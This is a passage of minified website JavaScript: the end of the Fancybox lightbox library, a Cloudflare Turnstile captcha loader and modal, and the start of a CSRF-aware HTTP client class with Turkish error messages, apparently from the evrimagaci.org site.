class="fancybox__container" tabindex="0" aria-label="{{MODAL}}">\n      <div class="fancybox__backdrop"></div>\n      <div class="fancybox__carousel"></div>\n    </div>\n  </dialog>',modal:!0,on:{},parentEl:void 0,placeFocusBack:!0,showClass:"f-zoomInUp",startIndex:0,sync:void 0,theme:"dark",triggerEl:void 0,triggerEvent:void 0,zoomEffect:!0},pt=new Map,ht=0,yt="with-fancybox";function vt(e,t={}){let n,o,i,l;if(!(e&&e instanceof Element))return;let r={};for(let[t,a]of bt.openers)if(t.contains(e))for(let[s,c]of a){let a;if(s){for(let n of t.querySelectorAll(s))if(n.contains(e)){a=n;break}if(!a)continue}for(let[s,u]of c){let c=null;try{c=e.closest(s)}catch(e){}c&&(o=t,i=a,n=c,l=s,f(r,u||{}))}}if(!o||!l||!n)return;let a=f({},mt,t,r,{triggerEl:n}),s=[].slice.call((i||o).querySelectorAll(l)),c=n.closest(".f-carousel"),u=c?.carousel;if(u&&(!i||!c.contains(i))){let e=[];for(let t of u?.getSlides()){let n=t.el;n&&(n.matches(l)?e.push(n):e.push(...[].slice.call(n.querySelectorAll(l))))}e.length&&(s=[...e],u.getPlugins().Autoplay?.pause(),u.getPlugins().Autoscroll?.pause(),a.sync=u)}if(!1===a.groupAll){let e=a.groupAttr,t=e&&n?n.getAttribute(`${e}`):"";s=e&&t?s.filter((n=>n.getAttribute(`${e}`)===t)):[n]}if(!s.length)return;a.triggerEvent?.preventDefault();let d=bt.getInstance();if(d){let e=d.getOptions().triggerEl;if(e&&s.indexOf(e)>-1)return}return{...a.Carousel||{}}.rtl&&(s=s.reverse()),n&&void 0===t.startIndex&&(a.startIndex=s.indexOf(n)),bt.fromNodes(s,a)}let bt={Plugins:{Hash:at},version:"6.1.7",openers:new Map,bind:function(e,t,n,o){if(!g())return;let i=document.body,l=null,r="[data-fancybox]",s={};e instanceof Element&&(i=e),a(e)&&a(t)?(l=e,r=t):a(t)&&a(n)?(l=t,r=n):a(t)?r=t:a(e)&&(r=e),"object"==typeof t&&(s=t||{}),"object"==typeof n&&(s=n||{}),"object"==typeof o&&(s=o||{}),function(e,t,n,o={}){if(!(e&&e instanceof Element&&n))return;let i=bt.openers.get(e)||new Map,l=i.get(t)||new Map;if(l.set(n,o),i.set(t,l),bt.openers.set(e,i),1===i.size&&e.addEventListener("click",bt.fromEvent),1===bt.openers.size)for(let e of Object.values(bt.Plugins)){let t=e.setup;"function"==typeof t&&t(bt)}}(i,l,r,s)},close:function(e=!0,...t){if(e)for(let e of pt.values())e.close(...t);else{let e=bt.getInstance();e&&e.close(...t)}},destroy:function(){let e;for(;e=bt.getInstance();)e.destroy();for(let e of bt.openers.keys())e.removeEventListener("click",bt.fromEvent);bt.openers.clear()},fromEvent:function(e){if(e.defaultPrevented||e.button&&0!==e.button||e.ctrlKey||e.metaKey||e.shiftKey)return;let t=e.composedPath()[0],n={triggerEvent:e};if(t.closest(".fancybox__container.is-hiding"))return ut(e),void e.stopPropagation();let o=t.closest("[data-fancybox-delegate]")||void 0;if(o){let e=o.dataset.fancyboxDelegate||"",i=document.querySelectorAll(`[data-fancybox="${e}"]`),l=parseInt(o.dataset.fancyboxIndex||"",10)||0;t=i[l]||i[0],f(n,{delegateEl:o,startIndex:l})}return vt(t,n)},fromNodes:function(e,t){t=f({},mt,t||{});let n=[],o=e=>e instanceof HTMLImageElement?e:e instanceof HTMLElement?e.querySelector("img:not([aria-hidden])"):void 0;for(let i of e){let l=i.dataset||{},r=t.delegateEl&&e.indexOf(i)===t.startIndex?t.delegateEl:void 0,a=o(r)||o(i)||void 0,s=l.src||i.getAttribute("href")||i.getAttribute("currentSrc")||i.getAttribute("src")||void 0,c=l.thumb||l.thumbSrc||a?.getAttribute("currentSrc")||a?.getAttribute("src")||a?.dataset.lazySrc||void 0,u={src:s,alt:l.alt||a?.getAttribute("alt")||void 0,thumbSrc:c,thumbEl:a,triggerEl:i,delegateEl:r};for(let e in l){let t=l[e]+"";t="false"!==t&&("true"===t||t),u[e]=t}n.push(u)}return bt.show(n,t)},fromSelector:function(e,t,n,o){if(!g())return;let i=document.body,l=null,r="[data-fancybox]",s={};for(let[c,u]of(e instanceof Element&&(i=e),a(e)&&a(t)?(l=e,r=t):a(t)&&a(n)?(l=t,r=n):a(t)?r=t:a(e)&&(r=e),"object"==typeof t&&(s=t||{}),"object"==typeof n&&(s=n||{}),"object"==typeof o&&(s=o||{}),bt.openers))for(let[e,t]of u)for(let[n,o]of t)if(c===i&&e===l){let t=i.querySelector((e?`${e} `:"")+r);if(t&&t.matches(n))return bt.fromTriggerEl(t,s)}},fromTriggerEl:vt,getCarousel:function(){return bt.getInstance()?.getCarousel()||void 0},getDefaults:function(){return mt},getInstance:function(e){if(e){let t=pt.get(e);return t&&t.getState()!==gt.Destroyed?t:void 0}return Array.from(pt.values()).reverse().find((e=>{if(e.getState()!==gt.Destroyed)return e}))||void 0},getSlide:function(){return bt.getInstance()?.getSlide()||void 0},show:function(e=[],t={}){return(()=>{let e,t,n,o,i,l,g,m=gt.Init,b={...mt},E=-1,w={},x=[],M=!1,L=!0,S=0;function T(e,...t){let n=b[e];return n&&"function"==typeof n?n(de,...t):n}function P(e,t=[]){let n=T("l10n")||{};e=String(e).replace(/\{\{(\w+)\}\}/g,((e,t)=>n[t]||e));for(let n=0;n<t.length;n++)e=e.split(t[n][0]).join(t[n][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))}let A=new Map;function R(e,...t){let n=[...A.get(e)||[]];for(let[t,o]of Object.entries(b.on||{}))(t===e||t.split(" ").indexOf(e)>-1)&&n.push(o);for(let e of n)e&&"function"==typeof e&&e(de,...t);"*"!==e&&R("*",e,...t)}function C(){y(l,"is-revealing");try{document.activeElement===i&&(l?.querySelector("[autofocus]")||l).focus()}catch(e){}}function O(t,n){B(n),j(),n.el?.addEventListener("click",z),("inline"===n.type||"clone"===n.type)&&function(t){if(!e||!t||!t.el)return;let n=null;if(a(t.src)){let e=t.src.split("#",2).pop();n=e?document.getElementById(e):null}if(n){if(h(n,"f-html"),"clone"===t.type||n.closest(".fancybox__carousel")){let e=(n=n.cloneNode(!0)).dataset.animationName;e&&(n.classList.remove(e),delete n.dataset.animationName);let o=n.getAttribute("id");o=o?`${o}--clone`:`clone-${E}-${t.index}`,n.setAttribute("id",o)}else if(n.parentNode){let e=document.createElement("div");e.inert=!0,n.parentNode.insertBefore(e,n),t.placeholderEl=e}t.htmlEl=n,h(t.el,"has-html"),t.el.prepend(n),n.classList.remove("hidden"),"none"===n.style.display&&(n.style.display=""),"none"===getComputedStyle(n).getPropertyValue("display")&&(n.style.display=n.dataset.display||"flex"),e?.emit("contentReady",t)}else e?.showError(t,"{{ELEMENT_NOT_FOUND}}")}(n),"ajax"===n.type&&function(t){let n=t.el;if(!n||t.htmlEl||t.xhr)return;e?.showLoading(t),t.state=pe.Loading;let o=new XMLHttpRequest;o.onreadystatechange=function(){if(o.readyState===XMLHttpRequest.DONE&&m===gt.Ready)if(e?.hideLoading(t),t.state=pe.Loaded,200===o.status){let i=o.responseText+"",l=null,r=null;if(t.filter){let e=document.createElement("div");e.innerHTML=i,r=e.querySelector(t.filter+"")}r&&r instanceof HTMLElement?l=r:(l=document.createElement("div")).innerHTML=i,l.classList.add("f-html"),t.htmlEl=l,n.classList.add("has-html"),n.classList.add("has-ajax"),n.prepend(l),e?.emit("contentReady",t)}else e?.showError(t)};let i=T("ajax")||null;o.open(i?"POST":"GET",t.src+""),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.send(i),t.xhr=o}(n)}function I(e,t){var n;let o,i;G(t),t.el?.removeEventListener("click",z),("inline"===t.type||"clone"===t.type)&&(o=(n=t).htmlEl,i=n.placeholderEl,o&&("none"!==getComputedStyle(o).getPropertyValue("display")&&(o.style.display="none"),o.offsetHeight),i&&(o&&i.parentNode&&i.parentNode.insertBefore(o,i),i.remove()),n.htmlEl=void 0,n.placeholderEl=void 0),t.xhr&&(t.xhr.abort(),t.xhr=void 0)}function z(e){if(!Y())return;if(m!==gt.Ready)return ut(e),void e.stopPropagation();if(e.defaultPrevented||!K.isClickAllowed())return;let t=e.composedPath()[0];t.closest(".fancybox__carousel")&&t.classList.contains("fancybox__slide")&&q(e)}function k(){L=!1,l&&e&&l.classList.remove("is-revealing"),j();let t=T("sync");if(e&&t){let n=t.getPageIndex(e.getPageIndex())||0;t.goTo(n,{transition:!1,tween:!1})}}function F(){(function(){let o=e?.getViewport();if(!(T("dragToClose")&&e&&o&&(t=K(o).init())))return;let i=!1,r=0,a=0,s={},c=1;function d(){n?.spring({clamp:!0,mass:1,tension:0===a?140:960,friction:17,restDelta:.1,restSpeed:.1,maxSpeed:1/0}).from({y:r}).to({y:a}).start();let t=e?.getViewport()?.getBoundingClientRect().height||0,o=U()?.panzoomRef;if(t&&o)if(0===a)o.execute(ne.Reset);else{let e=p(Math.abs(r),0,.33*t,c,.77*c,!1);o.execute(ne.ZoomTo,{scale:e})}}let f=t=>{let n=t.srcEvent,o=n.target;return e&&!(D(n)&&n.touches?.length>1)&&o&&!u(o)};n=H().on("step",(e=>{if(l&&o&&m===gt.Ready){let t=o.getBoundingClientRect().height,n=p(Math.abs(r=Math.min(t,Math.max(-1*t,e.y))),0,.5*t,1,0,!0);l.style.setProperty("--f-drag-opacity",n+""),l.style.setProperty("--f-drag-offset",r+"px")}})),t.on("start",(function(){i||(n?.pause(),a=r)})).on("panstart",(t=>{if(!i&&f(t)&&"y"===t.axis){ut(t.srcEvent),i=!0,ae(),e?.getViewport()?.classList.add("is-dragging");let n=U()?.panzoomRef;if(n){c=n.getTransform().scale||1;let e=n.getOptions();s={...e},e.bounds=!1,e.gestures=!1}}else i=!1})).on("pan",(function(e){i&&f(e)&&(ut(e.srcEvent),e.srcEvent.stopPropagation(),"y"===e.axis&&(a+=e.deltaY,d()))})).on("end",(t=>{if(e?.getViewport()?.classList.remove("is-dragging"),i){let e=U()?.panzoomRef;if(e){e.getTween()?.end();let t=e.getOptions();t.bounds=s.bounds||!1,t.gestures=s.gestures||!1}f(t)&&"y"===t.axis&&(Math.abs(t.velocityY)>5||Math.abs(r)>50)&&se(t.srcEvent,"f-throwOut"+(t.velocityY>0?"Down":"Up"))}i=!1,m===gt.Ready&&0!==r&&(a=0,d())}))})(),document.body.addEventListener("click",Z),document.body.addEventListener("keydown",W,{passive:!1,capture:!0}),j(),te();let o=T("sync");e&&o&&o.getTween()?.start(),X(U())}function _(){e?.canGoNext()?te():re()}function $(e,t){B(t),X(t)}function V(){let t=e?.getPlugins().Thumbs;v(l,"has-thumbs",t?.isEnabled()||!1),v(l,"has-vertical-thumbs",!!t&&("scrollable"===t.getType()||!0===t.getCarousel()?.isVertical()))}function j(){if(l){let t=e?.getPages()||[],n=e?.getPageIndex()||0;for(let e of l.querySelectorAll("[data-fancybox-index]"))e.innerHTML=n+"";for(let e of l.querySelectorAll("[data-fancybox-page]"))e.innerHTML=n+1+"";for(let e of l.querySelectorAll("[data-fancybox-pages]"))e.innerHTML=t.length+""}}function q(e){e.composedPath()[0].closest("[data-fancybox-close]")?se(e):(R("backdropClick",e),e.defaultPrevented||T("backdropClick")&&se(e))}function N(){le()}function W(t){let n;if(!Y()||m!==gt.Ready)return;let o=t.key,i=T("keyboard");if(!i||t.ctrlKey||t.altKey||t.shiftKey)return;let l=t.composedPath()[0];if(!s(l)||"Escape"!==o&&(n="input,textarea,select,option,video,iframe,[contenteditable],[data-selectable],[data-draggable]",l.matches(n)||l.closest(n))||(R("keydown",t),t.defaultPrevented))return;let r=i[o];if(r)switch(r){case"close":se(t);break;case"next":ut(t),e?.next();break;case"prev":ut(t),e?.prev()}}function Z(e){if(!Y()||m!==gt.Ready||(le(),e.defaultPrevented))return;let t=e.composedPath()[0],n=!!t.closest("[data-fancybox-close]"),o=t.classList.contains("fancybox__backdrop");(n||o)&&q(e)}function B(t){let{el:n,htmlEl:o,panzoomRef:i,closeButtonEl:l}=t,r=i?i.getWrapper():o;if(!n||!n.parentElement||!r)return;let a=T("closeButton");if("auto"===a&&(a=!0!==e?.getPlugins().Toolbar?.isEnabled()),a){if(!l){let e=c(P(ct));e&&(h(e,"is-close-button"),t.closeButtonEl=r.insertAdjacentElement("afterbegin",e),h(n,"has-close-btn"))}}else G(t)}function G(e){e.closeButtonEl&&(e.closeButtonEl.remove(),e.closeButtonEl=void 0),y(e.el,"has-close-btn")}function X(t){if(!(L&&e&&e.getState()===me.Ready&&t&&t.index===e.getOptions().initialPage&&t.el&&t.el.parentElement)||void 0!==t.state&&t.state!==pe.Loaded)return;L=!1;let n=t.panzoomRef,o=n?.getTween(),i=T("zoomEffect")&&o?Q(t):void 0;if(n&&o&&i){let{x:e,y:t,scale:l}=n.getStartPosition();return void o.spring({tension:215,friction:25,restDelta:.001,restSpeed:.001,maxSpeed:1/0}).from(i).to({x:e,y:t,scale:l}).start()}let l=n?.getContent()||t.htmlEl;l&&dt(l,T("showClass",t))}function Y(){return bt.getInstance()?.getId()===E}function U(){return e?.getPage()?.slides[0]}function J(){let e=U();return e?e.triggerEl||T("triggerEl"):void 0}function Q(e){let t=e.thumbEl;if(!t||!(e=>{let t=e.getBoundingClientRect(),n=e.closest("[style]"),o=n?.parentElement;if(n&&n.style.transform&&o){let e=o.getBoundingClientRect();if(t.left<e.left||t.left>e.left+e.width-t.width||t.top<e.top||t.top>e.top+e.height-t.height)return!1}let i=Math.max(document.documentElement.clientHeight,window.innerHeight),l=Math.max(document.documentElement.clientWidth,window.innerWidth);return!(t.bottom<0||t.top-i>=0||t.right<0||t.left-l>=0)})(t))return;let n=e.panzoomRef?.getWrapper()?.getBoundingClientRect(),o=n?.width,i=n?.height;if(!o||!i)return;let l=t.getBoundingClientRect(),r=l.width,a=l.height,s=l.left,c=l.top;if(l&&r&&a){if(t instanceof HTMLImageElement){let e=window.getComputedStyle(t).getPropertyValue("object-fit");if("contain"===e||"scale-down"===e){let{width:n,height:o}=((e,t,n,o,i="contain")=>{if("contain"===i||e>n||t>o){let i=Math.min(n/e,o/t);e*=i,t*=i}return{width:e,height:t}})(t.naturalWidth,t.naturalHeight,r,a,e);s+=.5*(r-n),c+=.5*(a-o),r=n,a=o}}if(!(Math.abs(o/i-r/a)>.1))return{x:s+.5*r-(n.left+.5*o),y:c+.5*a-(n.top+.5*i),scale:r/o}}}function ee(){o&&clearTimeout(o),o=void 0,document.removeEventListener("mousemove",N)}function te(){if(M||o)return;let e=T("idle");e&&(o=setTimeout(oe,e))}function oe(){l&&(ee(),h(l,"is-idle"),document.addEventListener("mousemove",N),M=!0)}function le(){M&&(re(),te())}function re(){ee(),l?.classList.remove("is-idle"),M=!1}function ae(){var e;let t=J();!t||(e=t.getBoundingClientRect()).bottom>0&&e.right>0&&e.left<(window.innerWidth||document.documentElement.clientWidth)&&e.top<(window.innerHeight||document.documentElement.clientHeight)||t.closest("[inert]")||t.scrollIntoView({behavior:"instant",block:"center",inline:"center"})}function se(o,i){if(m===gt.Closing||m===gt.Destroyed)return;let l=new Event("shouldClose",{bubbles:!0,cancelable:!0});if(R("shouldClose",l,o),l.defaultPrevented)return;if(ee(),o){if(o.defaultPrevented)return;ut(o),o.stopPropagation(),o.stopImmediatePropagation()}if(m=gt.Closing,n?.pause(),t?.destroy(),e)for(let t of(e.getGestures()?.destroy(),e.getTween()?.pause(),e.getSlides())){let e=t.panzoomRef;e&&(f(e.getOptions(),{clickAction:!1,dblClickAction:!1,wheelAction:!1,bounds:!1,minScale:0,maxScale:1/0}),e.getGestures()?.destroy(),e.getTween()?.pause())}let r=e?.getPlugins();r?.Autoplay?.stop();let a=r?.Fullscreen;a&&a.inFullscreen()?Promise.resolve(a.exit()).then((()=>{setTimeout((()=>{ce(o,i)}),150)})):ce(o,i)}function ce(t,n){if(m!==gt.Closing)return;R("close",t),L=!1,document.body.removeEventListener("click",Z),document.body.removeEventListener("keydown",W,{passive:!1,capture:!0}),T("placeFocusBack")&&ae();let o=document.activeElement;o&&i?.contains(o)&&o.blur(),T("fadeEffect")&&(l?.classList.remove("is-ready"),l?.classList.add("is-hiding")),l?.classList.add("is-closing");let r=U(),a=r?.el,s=r?.panzoomRef,c=r?.panzoomRef?.getTween(),u=n||T("hideClass"),d=!1,f=!1;if(e&&r&&a&&s&&c){let e;if(T("zoomEffect")&&r.state===pe.Loaded&&(e=Q(r)),e){d=!0;let t=()=>{(e=Q(r))?c.to({...ie,...e}):ue()};s.on("refresh",(()=>{t()})),c.easing(H.Easings.EaseOut).duration(350).from({...s.getTransform()}).to({...ie,...e}).start(),a?.getAnimations()&&(a.style.animationPlayState="paused",requestAnimationFrame((()=>{t()})))}}let g=r?.htmlEl||r?.panzoomRef?.getWrapper();g&&ft(g),!d&&u&&g&&(f=!0,dt(g,u,(()=>{ue()}))),d||f?setTimeout((()=>{ue()}),350):ue()}function ue(){if(m===gt.Destroyed)return;m=gt.Destroyed;let t=J();for(let t of(R("destroy"),T("sync")?.getPlugins().Autoplay?.resume(),T("sync")?.getPlugins().Autoscroll?.resume(),i instanceof HTMLDialogElement&&i.close(),e?.getContainer()?.classList.remove("is-idle"),e?.destroy(),Object.values(w)))t?.destroy();if(w={},i?.remove(),i=void 0,l=void 0,e=void 0,pt.delete(E),!pt.size&&(d(!1),document.documentElement.classList.remove(yt),T("placeFocusBack")&&t&&!t.closest("[inert]")))try{t?.focus({preventScroll:!0})}catch(e){}}let de={close:se,destroy:ue,getCarousel:function(){return e},getContainer:function(){return l},getId:function(){return E},getOptions:function(){return b},getPlugins:function(){return w},getSlide:function(){return U()},getState:function(){return m},init:function(t=[],n={}){m!==gt.Init&&(de.destroy(),m=gt.Init),b=f({},mt,n),E=T("id")||"fancybox-"+ ++ht;let o=pt.get(E);if(o&&o.destroy(),pt.set(E,de),R("init"),function(){for(let[e,t]of Object.entries({...bt.Plugins,...b.plugins||{}}))if(e&&!w[e]&&t instanceof Function){let n=t();n.init(de),w[e]=n}R("initPlugins")}(),function(e=[]){R("initSlides",e),x=[...e]}(t),function(){let t=T("parentEl")||document.body;if(!(t&&t instanceof HTMLElement&&(i=c(P(T("mainTpl")||""))||void 0)&&(l=i.querySelector(".fancybox__container"))&&l instanceof HTMLElement))return;let n=T("mainClass");n&&h(l,n);let o=T("mainStyle");if(o&&r(o))for(let[e,t]of Object.entries(o))l.style.setProperty(e,t);let a=T("theme"),s="auto"===a?window.matchMedia("(prefers-color-scheme:light)").matches:"light"===a;l.setAttribute("theme",s?"light":"dark"),i.setAttribute("id",`${E}`),i.addEventListener("keydown",(e=>{"Escape"===e.key&&ut(e)})),i.addEventListener("wheel",(t=>{let n=t.target,o=T("wheel",t);n.closest(".f-thumbs")&&(o="slide");let i="slide"===o,l=Math.max(-1,Math.min(1,[-t.deltaX||0,-t.deltaY||0,-t.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e})))),r=Date.now();S&&r-S<300?i&&ut(t):(S=r,R("wheel",t,l),t.defaultPrevented||("close"===o?se(t):"slide"===o&&e&&!u(n)&&(ut(t),e[l>0?"prev":"next"]())))}),{capture:!0,passive:!1}),i.addEventListener("cancel",(e=>{se(e)})),t.append(i),1===pt.size&&(T("hideScrollbar")&&d(!0),document.documentElement.classList.add(yt)),i instanceof HTMLDialogElement&&(T("modal")?i.showModal():i.show()),R("initLayout")}(),function(){if(!(g=i?.querySelector(".fancybox__carousel")||void 0))return;g.fancybox=de;let t=f({},{Autoplay:{autoStart:!1,pauseOnHover:!1,progressbarParentEl:e=>{let t=e.getContainer();return t?.querySelector(".f-carousel__toolbar [data-autoplay-action]")||t}},Fullscreen:{el:l},Toolbar:{absolute:!0,items:{counter:{tpl:'<div class="f-counter"><span data-fancybox-page></span>/<span data-fancybox-pages></span></div>'}},display:{left:["counter"],right:["toggleFull","autoplay","fullscreen","thumbs","close"]}},Video:{autoplay:!0},Thumbs:{minCount:2,Carousel:{classes:{container:"fancybox__thumbs"}}},classes:{container:"fancybox__carousel",viewport:"fancybox__viewport",slide:"fancybox__slide"},spinnerTpl:'<div class="f-spinner" data-fancybox-close></div>',dragFree:!1,slidesPerPage:1,plugins:{Sync:Me,Arrows:Ie,Lazyload:Ae,Zoomable:we,Html:Ze,Video:Xe,Autoplay:je,Fullscreen:Ke,Thumbs:Ne,Toolbar:De}},T("Carousel")||{},{slides:x,enabled:!0,initialPage:T("startIndex")||0,l10n:T("l10n")});R("initCarousel",e=ve(g,t)),e.on("*",((e,t,...n)=>{R(`Carousel.${t}`,e,...n)})),e.on("attachSlideEl",O),e.on("detachSlideEl",I),e.on("contentReady",$),e.on("ready",F),e.on("change",k),e.on("settle",_),e.on("thumbs:ready",V),e.on("thumbs:destroy",V),e.init()}(),i&&l){if(T("closeExisting"))for(let[e,t]of pt.entries())e!==E&&t.close();T("fadeEffect")?(setTimeout((()=>{C()}),500),h(l,"is-revealing")):C(),l.classList.add("is-ready"),m=gt.Ready,R("ready")}},isCurrentSlide:function(e){let t=U();return!!e&&!!t&&t.index===e.index},isTopMost:function(){return Y()},off:function(e,t){return A.has(e)&&A.set(e,A.get(e).filter((e=>e!==t))),de},on:function(e,t){return A.set(e,[...A.get(e)||[],t]),de},toggleIdle(e){(M||!0===e)&&oe(),M&&!1!==e||re()}};return de})().init(e,t)},unbind:function(e,t,n){if(!g())return;let o=document.body,i=null,l="[data-fancybox]";e instanceof Element&&(o=e),a(e)&&a(t)?(i=e,l=t):a(t)&&a(n)?(i=t,l=n):a(t)?l=t:a(e)&&(l=e),function(e,t,n){if(!(e&&e instanceof Element&&n))return;let o=bt.openers.get(e)||new Map,i=o.get(t)||new Map;i&&n&&i.delete(n),i.size&&n||o.delete(t),o.size||(bt.openers.delete(e),e.removeEventListener("click",bt.fromEvent))}(o,i,l)}};e.Arrows=Ie,e.Autoplay=je,e.Carousel=ve,e.CarouselSlideContentState=pe,e.CarouselState=me,e.Fancybox=bt,e.FancyboxState=gt,e.Fullscreen=Ke,e.Html=Ze,e.Lazyload=Ae,e.PANZOOM_DEFAULT_POS=ie,e.Panzoom=ue,e.PanzoomAction=ne,e.PanzoomState=le,e.PanzoomZoomLevel=oe,e.Sync=Me,e.Thumbs=Ne,e.Toolbar=De,e.ToolbarColumn=_e,e.Video=Xe,e.Zoomable=we}));
!function(e){"use strict";const t=/^localhost\d*\.(kreosus\.com|evrimagaci\.org)$/;let r=!1,n=!1,o=!1,i=[];function s(){if(document.body&&"true"===document.body.dataset.turnstileForceTest)return!1;return!new URLSearchParams(e.location.search).has("turnstile")&&t.test(e.location.hostname)}function c(t){if(s())return"dev_bypass";let r=t;if(t&&t.jquery)r=t[0];else if("string"==typeof t&&(r=document.querySelector(t),!r))return console.warn("EATurnstile: Container not found:",t),"";if(r||t){if(!r)return console.warn("EATurnstile: Invalid container"),""}else r=document;const n=r.querySelector('input[name="cf-turnstile-response"]');if(n&&n.value)return n.value;if(e.turnstile){const t=r.querySelector(".cf-turnstile");if(t){const r=t.getAttribute("data-turnstile-widget-id");if(r)try{const t=e.turnstile.getResponse(r);if(t)return t}catch(e){}try{const t=e.turnstile.getResponse();if(t)return t}catch(e){}}}return""}function u(){i.forEach((e=>{try{e()}catch(e){console.error("EATurnstile: Error in error callback",e)}})),i=[]}e.EATurnstile={isDev:s,getResponse:c,reset:function(t){if(s()||!e.turnstile)return;("string"==typeof t?t.split(",").map((e=>e.trim())):[t]).forEach((t=>{const r="string"==typeof t?document.querySelector(t):t;if(r)try{e.turnstile.reset(r)}catch(e){}}))},load:function(t,c){if(s())return void(t&&t());if(o)return void(c&&c());if(e.turnstile||n)return void(t&&t());if(c&&i.push(c),r){const n=setInterval((()=>{e.turnstile?(clearInterval(n),t&&t()):o&&clearInterval(n)}),100);return void setTimeout((()=>{clearInterval(n),e.turnstile||o||(o=!0,r=!1,console.warn("EATurnstile: Load timeout after 10 seconds"),u())}),1e4)}r=!0;const l=document.createElement("script");l.src="https://challenges.cloudflare.com/turnstile/v0/api.js",l.async=!0,l.defer=!0,l.onload=()=>{n=!0,r=!1,t&&t()},l.onerror=()=>{r=!1,o=!0,console.error("EATurnstile: Failed to load - likely blocked by ad blocker or firewall"),u()},document.head.appendChild(l)},hasFailed:function(){return o},waitForToken:function(e,t,r,n=1e4){const o=Date.now(),i=()=>{const s=c(e);s?t(s):Date.now()-o>n?r():setTimeout(i,200)};i()}}}(window);
!function(e){"use strict";const n="ea-turnstile-modal",t="ea-modal-turnstile";let o=null,l=null,i=null,r=null,s=!1,u=null;function c(){return!!s||(o=document.getElementById(n),o?(l=document.getElementById(t),l?(o.addEventListener("click",(function(e){e.target===o&&d()})),u=function(e){"Escape"===e.key&&o&&o.classList.contains("is-visible")&&d()},document.addEventListener("keydown",u),s=!0,!0):(console.warn("EATurnstileModal: Container element not found:",t),!1)):(console.warn("EATurnstileModal: Modal element not found:",n),!1))}function a(n){if(n=n||{},o&&l||c())if(o.classList.add("is-visible"),document.body.classList.add("noscroll"),l.innerHTML="",e.turnstile){const t=n.sitekey||l.getAttribute("data-sitekey"),o=n.action||l.getAttribute("data-action");if(!t)return void console.error("EATurnstileModal: No sitekey provided");try{e.turnstile.render(l,{sitekey:t,action:o,callback:function(e){if(e&&i&&r){r["cf-turnstile-response"]=e;const n=i,t=r;d(),n(t)}},"error-callback":function(e){console.warn("EATurnstileModal: Turnstile error",e)},"expired-callback":function(){console.warn("EATurnstileModal: Turnstile token expired")}})}catch(e){console.error("EATurnstileModal: Error rendering Turnstile widget",e)}}else console.error("EATurnstileModal: Turnstile not loaded");else console.error("EATurnstileModal: Cannot show modal - not initialized")}function d(){o&&(o.classList.remove("is-visible"),document.body.classList.remove("noscroll")),l&&(l.innerHTML=""),i=null,r=null}e.EATurnstileModal={init:c,show:a,hide:d,executeWithTurnstile:function(n,t,o){if("function"==typeof n){if(t=t||{},o=o||{},e.EATurnstile&&e.EATurnstile.isDev())return t["cf-turnstile-response"]="dev_bypass",void n(t);i=n,r=t,e.EATurnstile&&"function"==typeof e.EATurnstile.load?e.EATurnstile.load((function(){a(o)}),(function(){console.error("EATurnstileModal: Failed to load Turnstile"),i=null,r=null})):a(o)}else console.error("EATurnstileModal: action must be a function")}}}(window);
"use strict";class EAHttpClient{HttpStatus={NO_CONTENT:204,BAD_REQUEST:400,UNAUTHORIZED:401,PAYMENT_REQUIRED:402,FORBIDDEN:403,NOT_FOUND:404,TOO_MANY_REQUESTS:429,INTERNAL_SERVER_ERROR:500};#e="/api";constructor(e=null,t=!1){t&&(this.#e=""),(e||""===e)&&(this.#e=e)}async#t(e,t={}){let a=null;try{a=await fetch(this.#e+e,{...t,headers:t.headers||{}})}catch(e){return this.#a(),null}let r=null;try{r=await this.#r(a,t)}catch(e){return"dev"===window.eaEnv&&console.error("Error parsing response JSON:",e),null}if(a.ok){if(!r)return{};const e=r.__up||0,t=r.atp_transaction_summary?.net?.amount||0;return(e||t)&&showRewardNotification(e,t),r.atp_transaction_summary&&(r.ATPTransactionSummary=new ATPTransactionSummary(r.atp_transaction_summary),delete r.atp_transaction_summary),delete r.__up,r}return this.#i(a,r)}async#r(e,t){return e.status!==this.HttpStatus.NO_CONTENT&&e.headers.get("Content-Type")?.includes("application/json")?await e.json():null}#i(e,t){const a={[this.HttpStatus.UNAUTHORIZED]:()=>window.openLoginModal(),[this.HttpStatus.PAYMENT_REQUIRED]:()=>{t.atp_low_balance_details&&(t.ATPLowBalance=new ATPLowBalance(t.atp_low_balance_details),t.ATPLowBalance.fireAsSwal().then((()=>{})),delete t.atp_low_balance_details)},[this.HttpStatus.FORBIDDEN]:()=>this.#o(t),[this.HttpStatus.NOT_FOUND]:()=>this.#s(t),[this.HttpStatus.TOO_MANY_REQUESTS]:()=>this.#n(t)};if(a[e.status])a[e.status]();else if(e.status>=this.HttpStatus.INTERNAL_SERVER_ERROR)this.#l(t);else if(t?.error?.detail){const e=t.error?.title??"Hata!";window.Swal.fire(e,t.error.detail,"error")}throw{status:e.status,error:t?.error||t?.errors,responseData:t}}#o(e){window.Swal.fire("Hata!",e?.error?.detail||"Bu işlem için erişim izniniz yok!","error")}#s(e){window.Swal.fire("Hata!",e?.error?.detail||"Bulunamadı! (404)!","error")}#n(e){window.Swal.fire("Hata!",e?.error?.detail||"Biraz fazla işlem yaptınız sanki? Yavaş, sakin...","error")}#l(e){let t="";e?.error?.detail&&(t+=e.error.detail+" "),t+='Lütfen daha sonra tekrar deneyin. Eğer sorun devam ederse lütfen bize bildirin. <a href="mailto:info@evrimagaci.org">info@evrimagaci.org</a>',window.Swal.fire({icon:"error",title:"Sunucu Hatası!",html:t,confirmButtonText:"Tamam"})}#a(){window.Swal.fire({icon:"error",title:"Beklenmeyen Bir Hata Oluştu!",html:'Lütfen daha sonra tekrar deneyin. Eğer sorun devam ederse lütfen bize bildirin. <a href="mailto:info@evrimagaci.org">info@evrimagaci.org</a>',confirmButtonText:"Tamam"})}get(e,t={}){return this.#t(e,{...t,method:"GET"})}postWithFile(e,t,a={}){return t.append("csrf_token_001",Cookies.get("csrf_cookie_001")),this.#t(e,{...a,headers:{cache:"no-cache"},body:t,method:"POST"})}postJson(e,t={},a={}){const r=new FormData;r.append("csrf_token_001",Cookies.get("csrf_cookie_001"));for(const e in t)r.append(e,t[e]);return this.#t(e,{...a,body:r,method:"POST"})}postFormData(e,t,a={}){return t.append("csrf_token_001",Cookies.get("csrf_cookie_001")),this.#t(e,{...a,body:t,method:"POST"})}delete(e,t={}){return this.#t(e,{...t,method:"DELETE"})}put(e,t={},a={}){const r=new FormData;r.append("csrf_token_001",Cookies.get("csrf_cookie_001"));for(const e in t)r.append(e,t[e]);return this.#t(e,{...a,body:r,method:"PUT"})}}class 